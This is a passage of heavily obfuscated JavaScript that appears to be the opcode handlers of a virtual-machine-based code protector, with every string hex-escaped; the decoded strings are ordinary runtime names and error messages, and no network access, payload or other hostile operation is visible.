nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np='\x67'+'\x65'+'\x74'+'\x5f'+nX,na=nh['\x67'+'\x65'+'\x74'](np);if(na&&na['\x68'+'\x61'+'\x73'](nB)){let nc=na['\x67'+'\x65'+'\x74'](nB);n1(nc['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nJ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x67'+'\x65'+'\x74'+'\x5f')+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nJ in nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nW=nB['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nJ];n1(nW['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=nh['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}let nA='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nA in nB){n1(nB[nA]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=![];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na=np['\x67'+'\x65'+'\x74'](nX);nh=na&&na['\x68'+'\x61'+'\x73'](nB);}n1(nh),a++;break;}},function(nq){while(!![]){n2(),n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']())):n1(Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65']());a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));if(nh['\x5f'+'\x24'+'\x6e'+'\x63'])throw new TypeError((nh['\x6e'+'\x61'+'\x6d'+'\x65']||'\x28'+'\x69'+'\x6e'+'\x74'+'\x65'+'\x72'+'\x6d'+'\x65'+'\x64'+'\x69'+'\x61'+'\x74'+'\x65'+'\x20'+'\x76'+'\x61'+'\x6c'+'\x75'+'\x65'+'\x29')+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'));let np=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let na;try{na=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX);}finally{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=np;}n1(na),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nX['\x70'+'\x75'+'\x73'+'\x68'](nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX*nB),a++;break;}},function(nq){while(!![]){let nB=J[nq];!n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']={});n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB]=!![],a++;break;}},function(nq){while(!![]){let nB=n5(0x3),nX=n5(0x2),nh=n3();n6(0x3,nX),n6(0x2,nh),n4(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'],np;if(nh)np=vmt(nh);else{if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nX);else{let nA=vmt(nX),nc=nA&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nA['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nA;nc?np=vmt(nA):np=nA;}}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nB);if(na)break;nJ=vmt(nJ);}let nZ;if(na&&na['\x67'+'\x65'+'\x74'])nZ=na['\x67'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nX),n1(nZ);else{if(na&&na['\x73'+'\x65'+'\x74']&&!('\x76'+'\x61'+'\x6c'+'\x75'+'\x65'in na))n1(undefined);else{nZ=nJ?nJ[nB]:np[nB];if(typeof nZ==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let nW=nJ||np,nF=nZ['\x62'+'\x69'+'\x6e'+'\x64'](nX),nH=nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x6e'+'\x61'+'\x6d'+'\x65'],nT=nH==='\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'||nH==='\x41'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x47'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e';!nT&&(!vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']&&(vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']=new WeakMap()),vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76']['\x73'+'\x65'+'\x74'](nF,nW)),n1(nF);}else n1(nZ);}}a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=!![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2();n1(!!nB['\x64'+'\x6f'+'\x6e'+'\x65']),a++;break;}},function(nq){while(!![]){n1(typeof n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq],nh=!(nX in vmu_56631f)&&!(nX in vmK);vmu_56631f[nX]=nB;nX in vmK&&(vmK[nX]=nB);nh&&(vmK[nX]=nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX%nB),a++;break;}},function(nq){while(!![]){a=n7(A[a]);break;}},function(nq){while(!![]){!n2()?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();n1(import(nB)),a++;break;}},function(nq){while(!![]){n1(n8),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX**nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX<nB),a++;break;}},function(nq){while(!![]){n8&&n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']&&(n8=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=E(n2,nB),nh=n2();if(nq===0x1){n1(nX),a++;break;}if(vmu_56631f['\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64']){a++;break;}if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x53'+'\x75'+'\x70'+'\x65'+'\x72'+'\x20'+'\x65'+'\x78'+'\x70'+'\x72'+'\x65'+'\x73'+'\x73'+'\x69'+'\x6f'+'\x6e'+'\x20'+'\x6d'+'\x75'+'\x73'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72');vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=q;try{let np=nh['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](B,nX);np!==undefined&&np!==B&&typeof np==='\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'&&(B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](np,B),B=np,nd=!![]);}catch(na){if(na instanceof TypeError&&(na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||na['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))){let nJ=Reflect['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'](nh,nX,q);nJ!==B&&B&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nJ,B),B=nJ,nd=!![];}else throw na;}finally{delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]+J[nX]),a++;break;}},function(nq){while(!![]){n1(vmR[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]-J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX^nB),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===a&&(nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']!==undefined&&(H=nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']),F['\x70'+'\x6f'+'\x70']());}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=d(nB),nh=nX&&nX['\x61'],np=nX&&nX['\x73'],na=nX&&nX['\x67'],nJ=nX&&nX['\x6d'],nZ=n8,nA=L,nc=m,nW=S,nF=nX&&nX['\x6e'+'\x69']!==undefined?nX['\x63'][nX['\x6e'+'\x69']]:undefined,nH=nX&&nX['\x70']||0x0,nT=nX&&nX['\x73'+'\x74'],nr=nh?nE:undefined,nI=function(nz,nC,nx,nj,nk,ng,nM,d0,d1,d2,d3,d4,d5){let d6,d7;if(nk)d7=function(){let d8=[];for(let d9=0x0;d9<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];d9++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[d9]);}if(d4&&this===d5)return d0(nz,d8,nC,d6,undefined,undefined);return d0['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,undefined,U);};else nj?d7=async function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return await nM(nz,d8,nC,d6,undefined,undefined,d2);else{if(d4&&this===d5)return await nM(nz,d8,nC,d6,d9,undefined,undefined);return await nM['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,undefined,U);}}:d7=function(){let d8=[];for(let dn=0x0;dn<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];dn++){d8['\x70'+'\x75'+'\x73'+'\x68'](arguments[dn]);}let d9=new.target!==undefined?new.target:vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];if(nx)return ng(nz,d8,nC,d6,undefined,d2);else{if(d4&&this===d5)return ng(nz,d8,nC,d6,d9,undefined);return ng['\x63'+'\x61'+'\x6c'+'\x6c'](this,nz,d8,nC,d6,d9,U);}};d6=d7;if(d1)try{vmG(d6,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':d1,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d8){}try{vmG(d6,'\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68',{'\x76\x61\x6c\x75\x65':d3,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}catch(d9){}return d6;}(nB,nZ,nh,np,na,nA,nc,nW,nF,nr,nH,nT,vmK);if(nJ&&!na||nh)try{vmG(nI,'\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65',{'\x76\x61\x6c\x75\x65':undefined,'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nz){}if(nh||nJ||np||na)try{vmG(nI,'\x5f'+'\x24'+'\x6e'+'\x63',{'\x76\x61\x6c\x75\x65':!![],'\x77\x72\x69\x74\x61\x62\x6c\x65':![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}catch(nC){}if(!nI)throw new Error('\x56'+'\x4d'+'\x20'+'\x45'+'\x72'+'\x72'+'\x6f'+'\x72'+'\x3a'+'\x20'+'\x46'+'\x61'+'\x69'+'\x6c'+'\x65'+'\x64'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x63'+'\x72'+'\x65'+'\x61'+'\x74'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x6f'+'\x73'+'\x75'+'\x72'+'\x65');n1(nI),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];nB===null||nB===undefined?n1(undefined):n1(nB[nX]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();nX===null||nX===undefined?n1(undefined):n1(nX[nB]);a++;break;}},function(nq){while(!![]){let nB=J[nq];nB in vmu_56631f?n1(typeof vmu_56631f[nB]):n1(typeof vmK[nB]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();nB!==null&&nB!==undefined&&Object['\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'](nX,nB);a++;break;}},function(nq){while(!![]){let nB=n2();n2();let nX=n3(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];nh&&(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX);a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2(),nh=n8,np=![];while(nh){if(nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']&&nB in nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']){if(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&nB in nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'])break;nh['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX;!nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={});nh['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![],np=!![];break;}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}!np&&(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB],n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,!n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']&&(n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']={}),n8['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55'][nB]=!![]);a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'];!np['\x68'+'\x61'+'\x73'](nh)&&np['\x73'+'\x65'+'\x74'](nh,new WeakMap());let na=np['\x67'+'\x65'+'\x74'](nh);if(na['\x68'+'\x61'+'\x73'](nX))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x6e'+'\x69'+'\x74'+'\x69'+'\x61'+'\x6c'+'\x69'+'\x7a'+'\x65'+'\x20'+nh+('\x20'+'\x74'+'\x77'+'\x69'+'\x63'+'\x65'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x73'+'\x61'+'\x6d'+'\x65'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));na['\x73'+'\x65'+'\x74'](nX,nB),a++;break;}},function(nq){while(!![]){F['\x70'+'\x6f'+'\x70'](),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB==null){n1(undefined),a++;break;}!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let nh=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],np=nh['\x67'+'\x65'+'\x74'](nX);if(!np||!np['\x68'+'\x61'+'\x73'](nB))throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));n1(np['\x67'+'\x65'+'\x74'](nB)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX={['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44']:vmO(null),['\x5f'+'\x24'+'\x6e'+'\x73'+'\x6a'+'\x44'+'\x62'+'\x55']:vmO(null),['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']:vmO(null),['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51']:nB};n8=nX,a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=!![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=n7(A[a]),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}a=n7(A[a]);break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){if(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']){let nB=T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74'];T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined,ns=!![],nU=nB;return;}if(r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']){let nX=r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41'];r['\x5f'+'\x24'+'\x71'+'\x6b'+'\x59'+'\x61'+'\x4d'+'\x33']=![],r['\x5f'+'\x24'+'\x4d'+'\x6b'+'\x43'+'\x58'+'\x37'+'\x41']=0x0,a=nX;break;}if(I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']){let 